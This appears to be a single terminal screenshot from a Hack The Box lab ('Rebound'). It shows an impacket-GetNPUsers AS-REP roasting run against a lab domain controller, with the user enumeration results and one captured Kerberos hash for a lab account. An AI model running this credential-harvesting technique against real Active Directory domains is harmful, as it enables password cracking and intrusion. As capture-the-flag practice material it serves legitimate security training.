 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-GetNPUsers 'rebound.htb/' -dc-ip 10.129.232.31 -no-pass -usersfile valid-users.txt
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ppaul doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User llune doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fflock doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mmalone doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$jjones@REBOUND.HTB:539d677784995c362dcf4c720cb93340$bb3d0a4b9b81f404c5a63b6f13614f
2c02490ad71f53128a04351d102a6fbad98b54187bafe76b29aaf92d0b50515db0880bf5eb220c5457a0d4d03f5c55a1
a8e5dccfa8647335b22cd36e3835f8b88920cea5b3aa28224d5ab52e0ec76fae796e8459fd2270efa09157cada00fde6
3d3506638cff085ce48984c809a63f3a92a7500932018ce5907a8cc7264bb06
[-] User nnoon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldap_monitor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oorend doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User winrm_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User batch_runner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tbrady doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User delegator$ doesn't have UF_DONT_REQUIRE_PREAUTH set